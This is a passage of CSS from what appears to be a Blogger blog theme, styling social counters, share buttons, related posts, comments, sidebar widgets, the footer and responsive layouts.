-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
